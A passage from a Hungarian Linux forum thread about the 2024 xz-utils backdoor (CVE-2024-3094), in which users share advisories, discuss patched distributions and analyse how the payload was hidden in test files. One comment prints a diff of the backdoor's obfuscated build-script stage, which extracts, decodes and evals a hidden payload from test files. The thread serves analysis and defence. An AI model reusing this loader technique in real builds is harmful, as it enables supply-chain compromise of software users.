            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>CISA <a href="https://www.cisa.gov/news-events/alerts/2024/03/29/reported-supply-chain-compromise-affecting-xz-utils-data-compression-library-cve-2024-3094">cikkben</a> pedig említi: <a href="https://www.redhat.com/en/blog/urgent-security-alert-fedora-41-and-rawhide-users">https://www.redhat.com/en/blog/urgent-security-alert-fedora-41-and-rawh…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043272" class="vote_counter vote-counter-3043272">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3043275" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 22:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/3043272#comment-3043272" class="permalink" rel="bookmark" hreflang="hu">CISA cikkben pedig említi:…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043275#comment-3043275" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043272" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043272?destination=/node/184769&amp;token=m9I04XsJZ2QWD5ubDpoaFN7WAZWQ9qvXpXVYpcXDm6w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711747068"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Látom, de illett volna a changelogba is egy CVE hivatkozást írni.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043275" class="vote_counter vote-counter-3043275">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4480" id="comment-3043279" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 22:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043275#comment-3043275" class="permalink" rel="bookmark" hreflang="hu">Látom, de illett volna a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043279#comment-3043279" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043275" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043275?destination=/node/184769&amp;token=4Ygs2sIa_OpdE5VITDKS8q20grWtEoV-ZZq3mrIkFSs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711748127"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyetértek. Remélem azért mert siettek és nem security by obscurity.<br>
CVE szám már van, CISA kiadta a közleményt, értelmetlen lenne.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043279" class="vote_counter vote-counter-3043279">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="3983" id="comment-3043314" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dap</span>
   | 2024. 03. 30., szo – 07:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043258#comment-3043258" class="permalink" rel="bookmark" hreflang="hu">Fedoránál kicsit sunnyogós,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043314#comment-3043314" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043258" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043258?destination=/node/184769&amp;token=71yvb3mB2omz86PSmjfO-4Tga4Ud3zX8mgWOOAxBhZI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711779618"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Pedig amúgy <a href="https://fedoramagazine.org/cve-2024-3094-security-alert-f40-rawhide/">nem sunnyogják el</a>.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043314" class="vote_counter vote-counter-3043314">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1742" id="comment-3043278" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>x-daemon</span>
   | 2024. 03. 29., p – 22:26 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043278#comment-3043278" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711747611"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://security-tracker.debian.org/tracker/CVE-2024-3094">https://security-tracker.debian.org/tracker/CVE-2024-3094</a></p>

<p>amit hasznalok az not-affected</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>neked aztan fura humorod van...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043278" class="vote_counter vote-counter-3043278">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="19238" id="comment-3043280" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 22:47 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043280#comment-3043280" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711748833"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Időközben Fedora 40-re a hivatalos repóban is megjelent az upgrade, ami tulajdonképpen downgrade. :)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043280" class="vote_counter vote-counter-3043280">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3043298" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 02:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043280#comment-3043280" class="permalink" rel="bookmark" hreflang="hu">Időközben Fedora 40-re a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043298#comment-3043298" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043280" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043280?destination=/node/184769&amp;token=EAtTGvVW7oCzQJaPaTncnvEUBL2tS8On9c-HnzNaDxo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711763305"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az Arch is azonnal frissített, ennél nem is lett downgrade, ugyanaz a verzió maradt, de növelték 1-gyel a buildszámot, 5.6.1-1 helyett lett 5.6.1-2.</p>

<p>Kész mázli, hogy a régi verziót nem is használtam, így míg benne is volt a backdoor, nem futott le. Ahogy nézem egyébként sem lett volna hatásos, mert csak az sshd-t érinti, azt meg nem használom, illetve az Arch az sshd-ba nem fordítja bele az xz/liblzma-t, illetve a TERM változónak sem szabad lennie definiálva, holott nálam be van állítva.</p>

<p>Ennek ellenére kiakasztó egy gyökérség, megingatja a bizalmat a github-ban. Ez az ára, hogy a Linux népszerűsödik, egyre inkább megéri rá malware-t írni, terjeszteni. Persze, szerveren mindig is domináns volt, de mivel desktopon nem, ezért a hackerektől akkora figyelmet mégse kapott. Most már kap sajnos.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043298" class="vote_counter vote-counter-3043298">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1311" id="comment-3043302" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 03. 30., szo – 05:43 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043302#comment-3043302" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711777564"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kár, hogy a github az egész projektet cakk-pakk letiltotta, pedig megnéztem volna hogy milyen ürüggyel mentek be a commit-ok.</p>

<p>A trükk, hogy az invalid tesztesetek közé dugta be az obfuszkált backdoor object kódot... elismerésem, kreatív megoldás</p>

<p>EDIT: itt van még élő mirror <a href="https://git.tukaani.org/?p=xz.git;a=commit;h=cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0">https://git.tukaani.org/?p=xz.git;a=commit;h=cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0</a></p>

<p>"Many of the files have been created by hand with a hex editor, thus there is no better "source code" than the files themselves." - gyönyörű, 10 pontos megoldás. :/ Az illető (akárki is volt valójában) sajnos értette a dolgát. Későbbi commitokkal még fixálgatta is a valgrind figyelmeztetéseket...</p>

<p>Sajnos most tényleg az lesz a fő probléma, hogy ezen kívül még hány másik backdoor lappanghat benne.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043302" class="vote_counter vote-counter-3043302">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3043307" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 07:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>XMI</span>
   <a href="/comment/3043302#comment-3043302" class="permalink" rel="bookmark" hreflang="hu">Kár, hogy a github az egész…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043307#comment-3043307" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043302" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043302?destination=/node/184769&amp;token=BaFVld3S-1Gtp4n9hApx2zlR3o_IXj4tGxsW21gHx3Q" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711778555"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>en vegolvastam az elemzest, es a forrashoz nem nyultak, a source tgz-ben nincs is benne, a github release-nel ezt generalja mint snapshot. a feltoltott release tarballokban van csak benne, ott is gondosan eldugva, igy a forraskod abban is egyezik a tiszta githubossal, csak a teszt fileok meg a makefile van megmokolva benne.</p>

<p>a github amikor releaset csinalsz general egy snapshotot a forrasbol de enged melle feltolteni tetszoleges fileokat amit nem ellenoriz, csak odarak melle mint egy ftp-re. csak az volt szennyezett, szoval sztem valamelyik project admin gepet/accountjat tortek meg.</p>

<p>&gt; Sajnos most tényleg az lesz a fő probléma, hogy ezen kívül még hány másik backdoor lappanghat benne.</p>

<p>es hany masik projektben lehet hasonlo okossag?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043307" class="vote_counter vote-counter-3043307">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4602" id="comment-3043310" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sibike</span>
   | 2024. 03. 30., szo – 07:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3043307#comment-3043307" class="permalink" rel="bookmark" hreflang="hu">en vegolvastam az elemzest,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043310#comment-3043310" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043307" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043307?destination=/node/184769&amp;token=aLrj76fSSwZpW86N_mW1O7bA7DzkxaafymfuYAQyg5s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711778937"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos nem, a backdoor egy resze a forraskodban volt, csak&nbsp; build parancs ami aktivalta kerult be a release-ba.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043310" class="vote_counter vote-counter-3043310">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3043311" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 07:11 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sibike</span>
   <a href="/comment/3043310#comment-3043310" class="permalink" rel="bookmark" hreflang="hu">Sajnos nem, a backdoor egy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043311#comment-3043311" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043310" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043310?destination=/node/184769&amp;token=1QrJ5CrRLAFPDfF6M7byC5aFVjlLVH7SQnDiTReamYk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711779071"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<pre>
However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents</pre>
</blockquote></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043311" class="vote_counter vote-counter-3043311">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4602" id="comment-3043333" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>sibike</span>
   | 2024. 03. 30., szo – 08:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3043311#comment-3043311" class="permalink" rel="bookmark" hreflang="hu">However, it is present in…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043333#comment-3043333" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043311" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043311?destination=/node/184769&amp;token=FTL33rfL_OgUCZMjmPBBpjQetDc78-xMf95n03d3pSk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711785044"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igen, egy sor nincs benne, ami aktiválta a backdoor-t. Nézd meg a</p>

<pre>
== Compromised Repository == </pre>

<p>fejezetet. Azok a részletek mind pusholva lettek a repoba, ott vannak a commit id-k is.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043333" class="vote_counter vote-counter-3043333">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-3043334" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 09:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>sibike</span>
   <a href="/comment/3043333#comment-3043333" class="permalink" rel="bookmark" hreflang="hu">Igen, egy sor nincs benne,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043334#comment-3043334" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043333" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043333?destination=/node/184769&amp;token=fN6vDygrCRjovZlGasx4uZyrY_uN2irwg2Ns3RW_MeM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711785926"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az első változat univerzáliabb lett volna. :)&nbsp;</p>

<pre>
<code class="language-diff">diff --git a/out2 b/out
index 5738843..718dd56 100755
--- a/out2
+++ b/out
@@ -5,6 +5,7 @@ R="is_arch_extension_supported"
 x="__get_cpuid("
 p="good-large_compressed.lzma"
 U="bad-3-corrupt_lzma2.xz"
+[ ! $(uname)="Linux" ] &amp;&amp; exit 0
 eval $zrKcVq
 if test -f config.status; then
 eval $zrKcSS
@@ -16,6 +17,23 @@ eval `grep ^build=\'x86_64 config.status`
 eval `grep ^enable_shared=\'yes\' config.status`
 eval `grep ^enable_static=\' config.status`
 eval `grep ^gl_path_map=\' config.status`
+vs=`grep -broaF '~!:_ W' $srcdir/tests/files/ 2&gt;/dev/null`
+if test "x$vs" != "x" &gt; /dev/null 2&gt;&amp;1;then
+f1=`echo $vs | cut -d: -f1`
+if test "x$f1" != "x" &gt; /dev/null 2&gt;&amp;1;then
+start=`expr $(echo $vs | cut -d: -f2) + 7`
+ve=`grep -broaF '|_!{ -' $srcdir/tests/files/ 2&gt;/dev/null`
+if test "x$ve" != "x" &gt; /dev/null 2&gt;&amp;1;then
+f2=`echo $ve | cut -d: -f1`
+if test "x$f2" != "x" &gt; /dev/null 2&gt;&amp;1;then
+[ ! "x$f2" = "x$f1" ] &amp;&amp; exit 0
+[ ! -f $f1 ] &amp;&amp; exit 0
+end=`expr $(echo $ve | cut -d: -f2) - $start`
+eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`
+fi
+fi
+fi
+fi
 eval $zrKccj
 if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status &gt; /dev/null 2&gt;&amp;1;then
 exit 0
@@ -138,6 +156,23 @@ sed -i "/$m/i$l" src/liblzma/Makefile || true
 eval $zrKcHD
 fi
 elif (test -f .libs/liblzma_la-crc64_fast.o) &amp;&amp; (test -f .libs/liblzma_la-crc32_fast.o); then
+vs=`grep -broaF 'jV!.^%' $top_srcdir/tests/files/ 2&gt;/dev/null`
+if test "x$vs" != "x" &gt; /dev/null 2&gt;&amp;1;then
+f1=`echo $vs | cut -d: -f1`
+if test "x$f1" != "x" &gt; /dev/null 2&gt;&amp;1;then
+start=`expr $(echo $vs | cut -d: -f2) + 7`
+ve=`grep -broaF '%.R.1Z' $top_srcdir/tests/files/ 2&gt;/dev/null`
+if test "x$ve" != "x" &gt; /dev/null 2&gt;&amp;1;then
+f2=`echo $ve | cut -d: -f1`
+if test "x$f2" != "x" &gt; /dev/null 2&gt;&amp;1;then
+[ ! "x$f2" = "x$f1" ] &amp;&amp; exit 0
+[ ! -f $f1 ] &amp;&amp; exit 0
+end=`expr $(echo $ve | cut -d: -f2) - $start`
+eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`
+fi
+fi
+fi
+fi
 eval $zrKcKQ
 if ! grep -qs "$R()" $top_srcdir/src/liblzma/check/crc64_fast.c; then
 exit 0
@@ -166,12 +201,12 @@ Y=`grep "dnl Convert it to C string syntax." $top_srcdir/m4/gettext.m4`
 eval $zrKcjv
 if test -z "$Y"; then
 N=0
-W=88792
+W=88664
 else
-N=88792
+N=88664
 W=0
 fi
-xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i&lt;m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l&lt;4096;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF&lt;1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N &gt; /dev/null 2&gt;&amp;1) &amp;&amp; head -c +$W) &gt; liblzma_la-crc64-fast.o || true
+xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i&lt;m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l&lt;8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF&lt;1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N &gt; /dev/null 2&gt;&amp;1) &amp;&amp; head -c +$W) &gt; liblzma_la-crc64-fast.o || true
 if ! test -f liblzma_la-crc64-fast.o; then
 exit 0
 fi
</code></pre></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043334" class="vote_counter vote-counter-3043334">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3043873" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 17:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3043334#comment-3043334" class="permalink" rel="bookmark" hreflang="hu">Az első változat…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043873#comment-3043873" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043334" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
